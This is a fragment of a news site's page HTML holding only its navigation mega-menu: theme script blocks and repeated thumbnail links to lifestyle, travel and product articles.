                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2897"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1196";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "299";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2892"><a href="https://yoursdailynews.com/category/fashion/">Fashion</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "1196";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "299";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2888"><a href="https://yoursdailynews.com/category/bs-entertainment/films-reviews/">Films &amp; Reviews</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1196";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "299";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2901"><a href="https://yoursdailynews.com/category/qoutes/">Qoutes</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "4";
block_tdi_29.found_posts = "1196";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "299";
tdBlocksArray.push(block_tdi_29);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_29" id="tdi_30" data-td_block_id="tdi_29" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_31" data-td_block_id="tdi_29" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_32" data-td_block_id="tdi_29" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2882"><a href="https://yoursdailynews.com/category/bs-tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" ><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"207","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_mega_menu";
block_tdi_33.post_count = "5";
block_tdi_33.found_posts = "19";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "4";
tdBlocksArray.push(block_tdi_33);
</script><div id=tdi_33 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
